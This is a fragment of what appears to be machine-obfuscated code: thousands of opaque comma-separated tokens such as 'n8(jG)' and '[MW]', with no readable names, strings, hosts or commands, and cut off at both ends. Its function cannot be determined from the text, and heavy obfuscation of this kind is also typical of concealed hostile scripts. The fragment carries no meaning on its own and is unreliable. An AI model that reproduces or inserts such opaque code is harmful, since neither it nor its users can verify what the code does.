A),nb,TL,n8(jG),Jn,n8(Nj),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),[jf],n8(Zd),rU,n8(Gm),Nj,n8(Zp),pU,n8(zf),fg,n8(Xm),sA,n8(gG),n8(c8),Uc,n8(mr),En,n8(mH),CG,TL,rl,n8(Sf),s8,n8(kO),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),R4,En,En,mr,rl,n8(gG),n8(Jf),Uc,n8(mr),En,n8(mH),CG,TL,rl,mr,MW,n8(pW),cO,[MW],n8(XW),jw,[XW],n8(Dq),kZ,n8(zf),n8(kw),Bq,n8(Jf),n8(bA),sA,n8(IN),Tf,n8(Jf),mH,gG,n8(LK),X3,n8(jG),Op,n8(Xm),n8(sX),gZ,cO,[MW],n8(jw),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),JH,[R7],n8(zk),S7,[R7],n8(Gm),vq,TL,n8(jG),Ff,n8(R7),Xm,n8(JH),A3,mH,n8(cO),[fg],pK,MW,[xf],QA,mH,n8(cO),[fg],n8(FA),pK,IN,n8(d4),Xm,n8(JH),JH,fg,Hj,n8(mH),n8(mH),n8(Fg),FU,n8(cO),[fg],pK,MW,[xf],Hf,fg,Hj,n8(mH),n8(mH),n8(Fg),FU,n8(cO),[fg],n8(FA),pK,Zp,n8(fl),Xm,n8(JH),XW,n8(rl),[Tf],n8(jf),CG,Hj,Jf,MW,[xf],Mj,n8(rl),[Tf],n8(jf),CG,Hj,n8(lj),kw,FU,cO,[MW],n8(m8),XW,n8(nb),jw,[XW],n8(Dq),kZ,n8(gG),[En],n8(m8),fl,jf,IH,n8(rl),n8(TL),Uj,n8(XW),R4,En,En,mr,rl,n8(gG),n8(Jf),Uc,n8(mr),En,n8(mH),CG,TL,rl,n8(jG),jw,n8(Tf),XW,n8(XW),[jG],FU,n8(Zd),Zd,gG,zf,n8(IH),n8(IH),CG,n8(Uj),En,pK,n8(zf),[mP],n8(LX),IN,mL,n8(En),n8(IH),mr,n8(TL),rx,n8(mr),n8(Uj),En,pK,n8(zf),[mP],n8(LX),jc,n8(rl),n8(gG),mH,n8(jf),En,pK,n8(zf),[mP],[mx],Tf,n8(kw),Bq,n8(Jf),bA,n8(gG),n8(TL),zf,TL,n8(Jf),n8(nb),IP,TL,n8(jG),n8(pK),MW,zf,D8,[jc],n8(Jf),n8(QA),QA,cO,[MW],n8(XW),jw,[XW],n8(Dq),kZ,n8(gG),[En],n8(m8),D8,n8(kw),Bq,n8(Jf),n8(bA),sA,X3,MW,n8(Bq),cO,[MW],n8(m8),IP,n8(jc),jw,[XW],n8(Zd),Jn,n8(lj),[mH],IU,n8(Gm),Op,n8(jw),MW,jw,n8(gZ),[jf],n8(lj),Ff,rl,rl,En,n8(jf),CG,n8(mH),TL,pK,n8(gG),n8(XW),Rp,n8(IN),JH,n8(R7),Dq,n8(AY),Op,n8(Xm),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),Op,cO,n8(CG),n8(LX),jf,n8(cO),n8(s8),Ok,n8(vq),[jf],n8(Dq),mr,Ff,n8(R7),[Uk],AY,n8(Jn),XW,rx,MW,n8(Hf),TL,n8(Mj),fg,IN,[En],n8(m8),Ff,n8(vq),Zd,n8(Op),n8(pK),s8,pK,rl,IH,n8(zf),n8(LX),n8(Hj),n8(rU),pK,[jG],fg,n8(Xm),jw,n8(Tf),Zd,n8(Zd),Ff,n8(jw),D8,n8(D8),mr,Op,vj,n8(Bq),cO,[MW],n8(m8),Tf,n8(Zp),jw,[XW],n8(Dq),kZ,n8(zf),n8(TL),zf,TL,n8(gG),[En],CG,n8(zf),[Jf],n8(FU),n8(X3),jw,En,mr,n8(rl),n8(mL),mH,n8(AY),pK,Op,Uj,n8(mH),n8(zk),pU,n8(XW),[I3],AY,n8(XW),Zd,n8(Dq),D8,MW,[jc],n8(gG),[En],CG,n8(zf),[Jf],n8(FU),n8(X3),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK,Op,Uj,n8(mH),n8(zk),pU,gG,MW,MW,n8(X3),n8(IN),Ff,n8(rl),n8(Uj),cO,n8(JH),R4,n8(R7),A3,[mL],FA,n8(JH),nb,TL,n8(Jn),FU,cO,[MW],n8(m8),Rp,n8(m8),En,kZ,TL,n8(Bq),cO,[MW],n8(m8),hN,n8(jG),En,kZ,TL,n8(Bq),cO,[MW],n8(m8),gZ,n8(Dq),En,kZ,TL,n8(zf),[mL],Ok,n8(Af),nb,TL,n8(Jn),FU,n8(nb),dr,n8(A3),Ff,n8(Ff),n8(LX),nb,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),D8,n8(mL),En,pK,pK,n8(D8),MW,fg,A3,[mL],Sf,n8(mW),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),Zd,n8(TL),cO,n8(Xm),Uc,n8(mr),rl,n8(rl),rl,[Jf],n8(pW),Bq,n8(pU),jc,n8(pU),mW,n8(Ok),MW,Ok,n8(lj),lj,n8(lj),d4,n8(d4),JH,TL,n8(Mj),MW,MW,fg,Dq,n8(jG),MW,jG,n8(Rp),vj,MW,Nj,n8(Tf),MW,Ff,n8(vq),[I3],IU,n8(jc),Ff,n8(jw),n8(mr),MW,TL,dr,n8(Af),pU,n8(m8),fg,A3,[mL],Jn,n8(Sj),U8,n8(R4),[jf],n8(sA),Zd,n8(Tf),[jf],n8(sA),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),Op,cO,n8(CG),n8(LX),jf,n8(cO),n8(s8),dr,n8(nb),fg,FU,cO,[MW],n8(m8),Sj,n8(g0),jw,n8(jc),kZ,n8(bA),n8(Zd),jw,n8(gG),jf,n8(LX),n8(kZ),pK,n8(pK),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK,n8(pK),FA,[En],n8(jw),A3,n8(fl),R7,gG,mr,n8(zk),vj,TL,rl,n8(Zp),MW,nb,cO,[MW],n8(XW),AY,n8(Ff),kZ,n8(Jf),n8(nb),jw,n8(Tf),XW,n8(XW),n8(LX),nb,cO,[MW],[Sj],n8(gG),[En],n8(m8),D8,n8(mL),En,pK,n8(lj),Nj,pK,rl,IH,n8(zf),n8(LX),n8(Hj),n8(s8),AY,n8(XW),Tf,n8(jc),[A4],[A4],D8,n8(Bq),cO,[MW],n8(m8),GN,n8(FA),AY,n8(XW),Zd,n8(Dq),kZ,n8(Jf),cO,[MW],n8(m8),m8,n8(XW),vq,[Jx],n8(Ff),IN,n8(pU),[mH],jw,n8(fl),FU,n8(Zp),AY,n8(Bq),rx,n8(mL),n8(Nj),XW,n8(XW),Op,n8(R7),fg,[Gm],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),n8(En),vj,MW,fl,n8(nb),XW,[Jf],n8(Dq),[mH],XW,n8(QA),fl,n8(nb),[rg],n8(A3),Ok,n8(R4),QA,n8(R7),Tf,n8(Jf),mH,gG,n8(LK),n8(Af),IN,[En],n8(m8),IP,n8(Sf),MW,n8(LX),Sf,n8(CG),IH,n8(rl),n8(TL),Uj,n8(kZ),sX,MW,IN,n8(jw),jc,n8(AY),n8(mr),MW,Ff,n8(vq),[I3],jc,n8(Ok),n8(pK),s8,MW,TL,pW,n8(pW),IH,mH,n8(kZ),zf,pW,d4,n8(IN),[Kf],n8(s8),jc,n8(lj),Nj,MW,TL,pW,n8(pW),IH,mH,n8(jc),rl,XW,n8(mL),n8(mr),gG,n8(XW),MW,nb,cO,[MW],[Sj],n8(CG),n8(XW),n8(Hj),jw,n8(gG),jf,n8(LX),n8(kZ),pK,Tf,n8(Tf),Ff,n8(Ff),IN,n8(pU),D8,n8(D8),mr,n8(LX),nb,cO,[MW],[Sj],n8(CG),n8(XW),n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK,Tf,n8(Tf),Ff,n8(Ff),IN,n8(pU),[A4],Uj,FU,n8(IN),[Kf],n8(s8),jc,n8(AY),rl,XW,n8(mL),n8(mr),gG,n8(XW),MW,nb,cO,[MW],[Sj],n8(Jf),n8(R7),Tf,n8(Jf),mH,gG,n8(LK),n8(sA),IN,n8(Tf),Ff,n8(Sf),nb,n8(s8),D8,n8(D8),mr,n8(LX),nb,cO,[MW],[Sj],n8(gG),[En],n8(m8),m8,n8(XW),n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK,Tf,n8(Tf),Ff,n8(Ff),IN,n8(pU),[A4],D8,n8(Fg),n8(A3),gZ,n8(nb),[rg],n8(nb),D8,n8(zf),[mL],vq,n8(d4),I3,n8(vq),jw,n8(mL),En,pK,n8(Ok),n8(pK),s8,pK,rl,IH,n8(zf),n8(LX),n8(Hj),n8(rU),pK,[jG],kO,cO,[MW],n8(XW),jw,n8(Tf),XW,n8(Ff),kZ,n8(Jf),cO,[MW],n8(m8),IU,n8(Ok),En,kZ,n8(gG),[En],n8(m8),m8,n8(gG),fg,n8(JL),lj,n8(s8),MW,nb,cO,[MW],n8(XW),s8,n8(Zd),rU,n8(XW),kZ,n8(CG),n8(XW),jw,[XW],n8(Zd),rU,n8(XW),[A4],D8,n8(mH),[En],n8(m8),vq,n8(Xm),Xm,n8(Uc),Uc,n8(JH),XW,n8(mL),n8(mr),gG,n8(XW),Ok,n8(rU),rU,n8(XW),Uj,Op,n8(Ok),En,D8,MW,n8(D8),D8,n8(Bq),cO,[MW],n8(m8),kO,n8(Xm),jw,[XW],n8(Dq),[mH],m8,n8(Nj),n8(sX),[nl],n8(Uj),Hf,n8(jf),Uj,TL,n8(kZ),kw,IN,[En],n8(m8),XW,cO,[MW],n8(XW),[dn],[R4],n8(Hj),rU,jf,n8(jf),n8(TL),fg,n8(En),n8(mH),rl,n8(zf),n8(lj),[d4],Nj,n8(lj),[pU],m8,n8(gG),fg,n8(JL),Sj,[Ff],Sj,c8,gG,n8(gG),[fg],n8(kZ),Ff,pK,n8(IP),vq,mH,Hj,n8(CG),n8(LX),mr,Jf,n8(hN),kZ,mr,n8(zf),MW,n8(rl),rl,n8(zf),n8(lj),zf,fg,[Gm],n8(Hj),vq,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(En),n8(Jn),[d4],Nj,n8(lj),kZ,[R4],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],Gm,n8(XW),[pU],Ff,n8(I3),IN,[En],CG,n8(rl),n8(Jf),mH,gG,n8(LK),n8(FU),Dq,n8(zf),[Mj],n8(LX),R7,mH,n8(En),n8(gG),[mP],Sf,MW,n8(Bq),gG,mr,n8(AY),s8,n8(IN),[S7],n8(U8),Gm,n8(rU),Zd,n8(IN),[rg],n8(Af),kO,n8(I3),MW,n8(fg),[mH],vq,n8(Xm),sA,n8(IN),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(Af),[Gm],Zd,n8(R7),[mH],Cb,n8(R7),Uc,n8(IN),Zd,n8(Op),Zd,n8(Dq),fg,[Gm],Sf,n8(jw),kZ,[R4],Sf,n8(R7),MW,MW,JH,n8(Ok),pU,mL,n8(En),Hj,n8(mH),rl,zf,n8(LK),n8(Af),IN,[En],n8(m8),Cb,IH,MW,n8(S7),n8(mr),n8(nb),n8(Hj),jw,n8(gG),jf,n8(LX),n8(kZ),[d4],sA,n8(IN),[S7],n8(A3),Dq,n8(IN),lj,n8(rx),gG,Hj,n8(IN),sA,n8(IN),Nj,[Vp],sA,n8(IN),[rg],n8(kO),Af,zf,zf,n8(rx),n8(lj),Ff,n8(mr),n8(nb),n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],sA,n8(IN),[S7],n8(A3),kZ,[R4],n8(Hj),[nl],n8(Uj),Hf,n8(jf),Uj,TL,n8(kZ),[d4],Nj,n8(lj),[pU],m8,n8(Nj),n8(sX),vq,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(En),n8(Jn),pK,Zd,n8(IN),[rg],n8(kO),Af,n8(IN),R4,rl,pK,n8(mr),n8(cO),jf,n8(Uj),rl,n8(rg),JH,n8(Jf),TL,mH,LX,[LX],n8(XW),s8,n8(IN),[rg],n8(nb),D8,[YH],n8(rU),FA,[En],n8(jw),[d4],sA,n8(IN),[S7],n8(nb),MW,dr,n8(IN),JH,En,LK,mr,n8(rl),LX,n8(jw),n8(Hj),FA,[En],n8(jw),pK,Zd,n8(IN),[rg],n8(nb),fg,JH,n8(Nj),n8(sX),rU,jf,n8(jf),n8(TL),fg,n8(En),n8(mH),rl,n8(zf),n8(lj),kw,A3,[mL],rU,n8(d4),FU,n8(Zp),jw,[XW],n8(Dq),fg,[Gm],n8(Hj),jw,En,mr,n8(rl),n8(mL),mH,n8(AY),[d4],d4,n8(Op),XW,[Jf],n8(Dq),kZ,[R4],XW,n8(Nj),sA,n8(IN),[Zd],n8(d4),n8(g0),vq,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(En),n8(Jn),X3,n8(X3),[nl],n8(mH),LK,n8(LX),zf,n8(IH),n8(Jn),pK,IN,n8(Op),[rg],n8(Af),MW,MW,JH,n8(Ok),pU,mL,n8(En),Hj,n8(mH),rl,zf,n8(LK),n8(Af),IN,[En],CG,n8(rl),n8(Jf),mH,gG,n8(LK),n8(FU),QA,n8(Op),[rg],n8(A3),R7,mH,n8(En),n8(gG),n8(FU),FU,n8(IN),[Zd],X3,MW,n8(Kf),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],d4,n8(Op),XW,[Jf],n8(dr),MW,TL,XW,n8(Nj),n8(sX),vq,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(En),n8(Jn),pK,Zd,n8(IN),[S7],n8(U8),[lj],Zd,n8(IN),[rg],n8(Af),d4,n8(Op),[rg],n8(nb),D8,MW,MW,n8(Bq),cO,[MW],n8(m8),dr,n8(IN),jw,n8(Tf),XW,n8(Ff),[mH],lj,n8(sA),Op,n8(gZ),[S7],n8(R7),Jn,n8(Nj),IN,n8(XW),A3,mH,n8(cO),[fg],n8(Bq),pK,n8(IH),n8(Uc),[Gm],m8,n8(zf),[Mj],CG,MW,MW,Nj,n8(lj),Ff,[En],n8(m8),kZ,n8(gZ),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),Nj,[Nj],n8(Zp),n8(pK),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],sA,n8(dr),MW,m8,n8(XW),A3,mH,n8(cO),[fg],n8(gZ),gZ,[En],n8(Tf),MW,TL,AY,n8(gZ),[S7],n8(U8),n8(sX),FA,[En],n8(jw),pK,XW,n8(gZ),[rg],n8(Af),Zd,n8(zf),[Mj],n8(LX),JH,n8(IN),jw,n8(Tf),XW,n8(Ff),mr,n8(pK),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],Op,n8(gZ),[S7],n8(A3),IP,MW,n8(Uk),FA,[En],n8(jw),n8(En),vj,MW,sA,n8(dr),MW,TL,AY,n8(gZ),[S7],n8(U8),[lj],XW,n8(gZ),[rg],n8(Af),[Uk],Mj,Sj,n8(gG),n8(mH),n8(bA),[Ff],Gm,S7,n8(mr),n8(lj),Ff,mH,n8(cO),[fg],n8(kZ),gZ,mH,n8(pK),rx,[vf],FA,TL,n8(mr),zf,n8(CG),n8(rl),En,n8(lj),vq,n8(vq),zf,n8(rl),gG,pU,n8(pU),n8(gG),rl,n8(zf),Sf,[kw],n8(Jn),zf,MW,mr,gZ,n8(Op),A3,[mL],IU,n8(Gm),FU,n8(Zp),XW,n8(Jn),Tf,n8(XW),A3,mH,n8(cO),[fg],n8(XW),XW,n8(gZ),[rg],n8(nb),fg,[Gm],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],Gm,n8(vq),XW,[Jf],n8(Dq),Ff,[En],n8(m8),kZ,n8(gZ),[S7],n8(U8),[lj],XW,n8(gZ),[rg],n8(Af),Gm,n8(vq),[rg],n8(A3),XW,n8(gZ),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),Nj,[Nj],n8(Zp),gZ,n8(Op),A3,[mL],Ff,n8(kO),Gm,n8(vq),[rg],n8(kO),IN,[En],n8(m8),Ff,n8(Af),Af,n8(A3),[Zd],n8(d4),n8(Bq),AY,n8(Bq),kw,n8(XW),gZ,n8(CG),rx,TL,n8(gG),IH,n8(d4),jf,mL,n8(IH),n8(IH),n8(bA),kO,n8(A3),Tf,n8(Jf),mH,gG,n8(LK),n8(Zd),XW,n8(gZ),[sA],n8(IN),IN,n8(XW),[sA],n8(sA),rg,n8(mL),n8(IN),n8(pK),FA,[En],n8(jw),n8(En),vj,MW,Op,n8(gZ),[S7],n8(nb),MW,TL,AY,n8(gZ),[S7],n8(U8),n8(sX),jw,n8(gG),jf,n8(LX),n8(kZ),pK,XW,n8(gZ),[rg],n8(Af),Zd,n8(zf),[Mj],n8(zf),mr,XW,n8(gZ),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),Nj,[Nj],n8(Zp),gZ,n8(Ok),Uj,fl,n8(fl),n8(fg),AY,n8(gZ),[S7],n8(U8),[lj],XW,n8(gZ),[rg],n8(Af),[Uk],Mj,Sj,n8(gG),n8(mH),n8(bA),[Ff],Ok,mH,n8(cO),[fg],n8(kZ),kZ,n8(CG),rx,TL,n8(gG),IH,n8(D8),Ff,pK,[vf],vq,CG,n8(m8),IU,n8(CG),IH,n8(rl),n8(TL),Uj,n8(kZ),zf,mr,XW,n8(gZ),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),Nj,[Nj],n8(Zp),gZ,n8(Ok),D8,n8(Bq),cO,[MW],n8(m8),fl,n8(U8),jw,n8(jc),[mH],kZ,n8(Op),nb,n8(zf),n8(TL),zf,[A3],n8(QA),pU,n8(kw),n8(FU),zk,bA,n8(Jn),n8(pK),n8(Uj),Ff,rl,n8(m8),D8,n8(m8),MW,TL,AY,n8(gZ),Op,n8(TL),jf,n8(Uj),rl,n8(vj),rg,n8(mL),[Iq],n8(Af),kO,n8(Mj),mr,Hj,n8(fg),Ff,rl,n8(m8),D8,n8(m8),MW,TL,AY,n8(gZ),R7,[Bq],[Iq],n8(QA),FU,n8(Nj),XW,n8(gZ),JH,rl,rx,n8(cO),CG,n8(d4),rg,n8(mL),[Iq],n8(sA),Af,n8(Mj),mr,Tf,[Hj],n8(lj),Jn,rl,n8(TL),n8(mH),n8(Zp),AY,n8(Ff),D8,n8(Bq),cO,[MW],n8(m8),JH,n8(FU),jw,n8(jc),[mH],kZ,n8(Op),IN,n8(XW),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],rx,MW,n8(En),TL,n8(Jn),IN,n8(gZ),XW,[Jf],n8(sA),n8(sX),jw,En,mr,n8(rl),n8(mL),mH,n8(AY),pK,R7,En,zf,n8(zf),cO,n8(cO),n8(lj),kZ,n8(gZ),[rg],n8(A3),Tf,n8(XW),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(Nj),Op,mH,n8(Bq),cO,[MW],n8(m8),AY,n8(Jn),jw,n8(jc),kZ,n8(zf),[Hj],n8(R4),c8,bA,n8(zf),n8(TL),zf,[A3],n8(QA),n8(X3),FA,n8(mr),MW,rl,n8(kZ),Kf,n8(bA),n8(Nj),Tf,n8(XW),R7,gG,mr,n8(zk),vj,TL,rl,n8(Zp),U8,n8(rg),Tf,n8(mL),En,pK,n8(AY),mr,[mW],gZ,n8(CG),rx,n8(rx),cO,n8(jw),n8(zf),cO,n8(zf),D8,n8(Bq),cO,[MW],n8(m8),I3,n8(d4),jw,n8(jc),kZ,[R4],jw,n8(jc),[mH],kZ,n8(Op),IN,n8(kw),Fg,n8(X3),n8(Uc),[Gm],AY,n8(Ff),Ff,[En],n8(m8),kZ,n8(gZ),[I3],jw,n8(jc),fg,[Gm],n8(Hj),gZ,cO,[MW],n8(jw),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),D8,n8(XW),[sA],n8(jc),Ff,[En],n8(m8),D8,n8(Zd),[Gm],n8(zf),Tf,pK,[Mc],jw,n8(XW),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(dr),MW,[mH],lj,n8(sA),n8(LK),LX,n8(rl),Jn,n8(Nj),QA,cO,[MW],n8(m8),kZ,n8(AY),En,kZ,n8(Jf),gG,mr,n8(AY),jf,n8(LK),MW,pU,n8(QA),R7,n8(XW),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(zk),n8(fg),Zp,n8(mr),n8(nb),Ok,n8(vq),[I3],jw,n8(Tf),Zd,n8(Dq),MW,Ff,[En],n8(m8),kZ,n8(gZ),Tf,n8(Jf),mH,gG,n8(LK),n8(sA),IN,n8(kw),pK,n8(IH),n8(Nj),XW,n8(gZ),[Zd],n8(sA),n8(vj),LK,n8(rl),XW,n8(IN),IN,[En],n8(m8),kZ,n8(gZ),Tf,n8(Jf),mH,gG,n8(LK),n8(sA),Zd,n8(zf),[Mj],n8(LX),XW,n8(gZ),[Zd],n8(sA),n8(vj),cO,n8(LX),XW,mH,n8(Jn),IN,[En],n8(m8),m8,n8(Zp),[sA],n8(IN),Nj,cO,MW,n8(mH),[En],CG,n8(CG),n8(gG),jf,n8(LX),n8(pU),zf,Dq,MW,n8(Bq),cO,[MW],n8(m8),Hf,n8(kw),En,kZ,n8(gG),[En],CG,n8(rl),n8(Jf),mH,gG,n8(LK),n8(FU),Dq,n8(zf),[Mj],n8(LX),R7,mH,n8(En),n8(gG),[mP],Sf,MW,n8(mH),[En],n8(m8),hN,n8(jc),[jf],n8(sA),U8,n8(R7),s8,n8(vq),pU,n8(R4),n8(pK),vq,[U8],n8(FA),pK,[jG],Af,n8(R7),IN,mL,n8(En),n8(IH),mr,n8(TL),rx,n8(mr),n8(Uj),En,pK,n8(zf),[mP],[mx],s8,n8(vq),Dq,n8(R7),n8(pK),vq,[U8],n8(FA),pK,[jG],dr,n8(Sf),IN,mL,n8(En),n8(IH),mr,n8(TL),rx,n8(mr),n8(Uj),En,pK,n8(zf),[mP],[mx],Sf,n8(jc),R4,rl,pK,n8(mr),n8(LX),n8(mH),X3,n8(FU),jf,mL,n8(IH),n8(sA),QA,n8(nb),Dq,n8(R7),Zp,n8(Zp),n8(pK),Sj,c8,gG,n8(gG),[fg],n8(kO),fl,[MW],n8(jw),zf,mr,Zd,n8(IN),A3,pK,n8(kO),c8,gG,n8(gG),[fg],n8(kO),fl,[MW],n8(Nj),QA,cO,[MW],n8(XW),jw,n8(jc),[mH],kZ,n8(Op),n8(sX),gZ,cO,[MW],n8(jw),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),D8,n8(m8),MW,m8,n8(XW),Op,[U8],n8(IN),IN,[En],n8(Sf),MW,jG,n8(jw),MW,TL,AY,n8(Op),MW,MW,Dq,mr,MW,n8(Uk),Sj,c8,gG,n8(gG),[fg],n8(kO),fl,[MW],n8(jw),[d4],n8(Jf),AY,n8(gZ),R4,rl,pK,n8(mr),n8(LX),n8(mH),X3,n8(FU),jf,mL,n8(IH),Bq,MW,n8(pK),n8(gZ),Zp,n8(CG),mL,n8(IH),n8(Dq),MW,D8,n8(jG),Zd,n8(IN),dr,n8(mL),Uj,n8(zf),n8(I3),QA,cO,[MW],[Sj],n8(gG),[En],n8(m8),fl,jf,IH,n8(rl),n8(TL),Uj,n8(XW),lj,n8(rx),cO,n8(Xm),Uc,n8(mr),rl,n8(rl),rl,[Jf],n8(pW),Bq,n8(U8),LK,jf,IH,n8(rl),n8(TL),Uj,n8(XW),lj,n8(rx),cO,n8(Xm),Uc,n8(mr),rl,n8(rl),rl,[Jf],n8(pW),Bq,n8(nb),jw,n8(Tf),R7,n8(A3),Uj,n8(fg),jw,n8(XW),Nj,MW,Uj,TL,n8(mr),rl,n8(rl),n8(LK),MW,n8(Uc),U8,n8(R7),pU,n8(nb),jw,n8(Tf),Zp,n8(Zp),n8(pK),Sj,c8,gG,n8(gG),[fg],n8(kO),fl,[MW],n8(jw),zf,MW,mr,Tf,n8(XW),[jf],n8(sA),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),Op,cO,n8(CG),n8(LX),jf,n8(cO),n8(s8),pU,n8(Zd),mr,Tf,gG,n8(jG),Zd,n8(IN),JH,pW,n8(rl),n8(Uj),cO,n8(JH),QA,cO,[MW],[Sj],n8(gG),[En],CG,n8(vj),MW,TL,pW,n8(pW),IH,mH,n8(pU),pU,gG,MW,n8(jG),kw,n8(g0),FA,n8(AY),[jf],n8(Dq),mr,pU,n8(nb),FA,n8(AY),[jf],n8(Zd),IN,n8(IN),n8(LX),nb,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),D8,n8(mL),En,pK,pK,n8(D8),MW,mr,Zd,n8(IN),jf,Gm,Hj,n8(mH),n8(mH),n8(Fg),FU,n8(cO),[fg],n8(Op),A3,n8(jw),Zd,n8(IN),JH,fg,Hj,n8(mH),n8(mH),n8(d4),QA,cO,[MW],n8(XW),jw,n8(Tf),XW,n8(XW),Jn,[Ux],n8(Zp),kZ,n8(rl),n8(zf),[Mj],CG,MW,MW,kO,n8(rU),MW,TL,vq,n8(kO),jf,[BQ6],n8(Dq),fg,A3,[mL],vq,n8(Xm),[Uk],GN,n8(FA),jc,n8(jc),jw,n8(Tf),XW,n8(XW),Jn,n8(Jn),rU,n8(XW),mr,s8,n8(Zp),fg,IN,[En],n8(m8),lj,n8(IN),A3,pK,n8(kO),c8,gG,n8(gG),[fg],n8(kO),fl,[MW],n8(XW),AY,n8(Ff),pW,Uc,n8(U8),U8,n8(JH),[sA],n8(jw),En,rl,XW,n8(mL),n8(mr),gG,n8(XW),MW,nb,cO,[MW],[Sj],n8(gG),[En],n8(m8),D8,n8(XW),[Zd],n8(d4),Op,n8(XW),Tf,n8(Jf),mH,gG,n8(LK),n8(FU),U8,n8(JH),[sA],n8(jw),En,[A4],D8,n8(jG),kw,n8(g0),pU,n8(Zd),mr,[JO],Zp,n8(Zp),n8(pK),Sj,c8,gG,n8(gG),[fg],n8(FA),zf,mr,[JO],Ff,n8(Ff),n8(LX),nb,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),D8,n8(mL),En,pK,pK,n8(D8),MW,mr,[JO],n8(pK),kZ,n8(rl),[Tf],n8(lj),pK,n8(LX),nb,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(jw),Zd,S7,n8(CG),IH,n8(rl),n8(TL),Uj,n8(D8),U8,c8,gG,n8(gG),[fg],n8(Jf),n8(A3),Kf,n8(D8),MW,mr,Zd,n8(IN),s8,n8(Hj),S7,n8(Hj),n8(R4),QA,cO,[MW],n8(XW),jw,n8(jc),[mH],kZ,n8(Op),fg,jf,IH,n8(rl),n8(TL),Uj,n8(jw),jw,n8(jc),mr,Zd,n8(sA),c8,TL,n8(Uc),FU,gG,mr,n8(AY),m8,[mL],m8,n8(m8),Ff,rl,n8(m8),kZ,n8(Ff),Dq,n8(IN),Jn,rl,n8(TL),n8(mH),n8(Zp),XW,n8(lj),fg,IN,[En],n8(m8),lj,n8(IN),gZ,n8(CG),Uj,n8(Uj),CG,En,n8(rx),n8(s8),En,mr,pU,cO,[MW],n8(m8),D8,n8(jw),En,kZ,n8(Jf),gG,mr,n8(AY),jf,Af,n8(IN),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(zk),n8(fg),[mH],m8,n8(Nj),sA,n8(IN),Jn,n8(En),En,n8(Tf),En,fg,[Gm],XW,n8(m8),Ff,rl,n8(m8),kZ,n8(Ff),Ff,[En],n8(m8),D8,n8(XW),Tf,n8(Jf),mH,gG,n8(LK),n8(sA),Nj,n8(Jn),Tf,n8(XW),[Zd],n8(sA),n8(vj),LK,n8(rl),Tf,gG,n8(mH),[En],n8(m8),D8,n8(XW),[Zd],n8(sA),n8(vj),cO,n8(LX),Tf,gG,MW,n8(jG),Zd,n8(IN),Tf,n8(Jf),mH,gG,n8(LK),rx,n8(R4),Uj,n8(Uc),nb,n8(Dq),[jf],n8(sA),nb,n8(X3),[U8],n8(R7),mW,n8(nb),XW,n8(CG),rx,n8(rx),cO,n8(pU),kO,cO,[MW],[Sj],[R4],jw,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(Zd),n8(CG),n8(LX),[mW],[sA],n8(IN),n8(CG),n8(LX),[mW],lj,n8(rx),gG,Hj,n8(IN),IN,n8(mL),En,pK,n8(lj),Nj,[Vp],Zd,n8(zf),[Mj],n8(LX),[mW],[Zd],n8(sA),n8(vj),LK,n8(rl),[mW],R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),Nj,[Nj],n8(Zp),[mW],[S7],n8(U8),n8(sX),jw,n8(gG),jf,n8(LX),n8(kZ),pK,[mW],[rg],n8(Af),Zd,n8(zf),[Mj],n8(LX),Tf,[Hj],n8(lj),R7,gG,mr,n8(zk),vj,TL,rl,n8(Zp),FU,n8(Af),mr,n8(mH),IP,n8(jc),s8,gG,mr,n8(AY),m8,[mL],kZ,n8(kZ),Ff,rl,n8(m8),D8,n8(mL),En,pK,n8(AY),n8(zf),kZ,n8(kZ),[d4],Op,n8(gZ),Op,rl,n8(zf),Uj,n8(Nj),JH,n8(jw),IH,n8(zf),n8(mr),MW,Ff,n8(vq),[I3],jw,n8(mL),En,pK,n8(Ok),XW,n8(Ff),n8(mr),MW,n8(rl),Tf,pK,[Mc],mr,Ok,n8(gZ),lj,n8(zf),n8(mr),n8(Hj),TL,n8(s8),gG,n8(IH),MW,n8(mr),MW,TL,jw,n8(mL),En,pK,n8(X3),Bq,n8(Jf),n8(bA),Zd,n8(zf),[Mj],n8(zf),D8,n8(jG),Ok,En,n8(rl),En,n8(R4),kO,cO,[MW],n8(XW),En,kZ,n8(zf),n8(mL),En,pK,n8(lj),[Zd],n8(sA),n